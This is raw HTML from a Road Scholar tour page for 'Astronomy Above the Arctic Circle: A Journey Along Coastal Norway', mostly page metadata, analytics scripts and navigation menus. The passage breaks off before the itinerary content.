

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/itinerary/
body_size: 182694
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Astronomy Above the Arctic Circle: A Journey Along Coastal Norway" />
        <meta property="idio:destination" content="Norway" /> 
        <meta property="idio:primaryTag" content="Expedition" />
        <meta property="idio:programDestination" content="Norway" />
        <meta property="idio:programPrimaryTag" content="Expedition" />
        <meta property="idio:programStartingPrice" content="5999" />
        <meta property="idio:programNumber" content="23067" />
        <meta property="idio:programDuration" content="15 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="On Your Feet" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.9" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/23067-bergen-norway-northern-lights-lghoz.jpg/Zz1jMWZlY2FlYWZlMzIxMWVkYTlkYTZlNTM0MDMzMmNhYg==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/23067-bergen-norway-northern-lights-lghoz.jpg/Zz1jMWZlY2FlYWZlMzIxMWVkYTlkYTZlNTM0MDMzMmNhYg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway" />
        <meta property="og:title" content="Astronomy Above the Arctic Circle: A Journey Along Coastal Norway" />
        <meta name="keywords" />
        <meta property="og:description" content="Starting in culturally rich Bergen, voyage north to colorful fishing towns and unique ecological wonders above the Arctic Circle in search of the northern lights." />
        <meta name="description" content="Starting in culturally rich Bergen, voyage north to colorful fishing towns and unique ecological wonders above the Arctic Circle in search of the northern lights." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/itinerary/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"ffc18aaf6fbf4669b9034cf573d36d86","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"ffc18aaf6fbf4669b9034cf573d36d86"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '720f3008-c967-4308-b717-08f5eca70ee1'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 14:44:25 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
